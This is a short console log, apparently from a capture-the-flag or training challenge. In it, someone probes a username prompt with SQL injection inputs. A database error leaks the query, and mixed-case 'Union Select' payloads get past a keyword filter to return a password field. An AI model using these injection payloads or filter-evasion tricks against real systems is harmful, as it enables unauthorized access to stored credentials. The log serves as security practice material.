 Please enter your username: '
Error: unrecognized token: "''' LIMIT 30"
Please enter your username: UNION SELECT 1 ''
Ahh there is a word in there I don't like :(
Please enter your username: ' UNION SELECT 2 '
Ahh there is a word in there I don't like :(
Please enter your username: '  union select 1 '
Ahh there is a word in there I don't like :(
Please enter your username: ' Union Select 1 '
Password: 1
Please enter your username: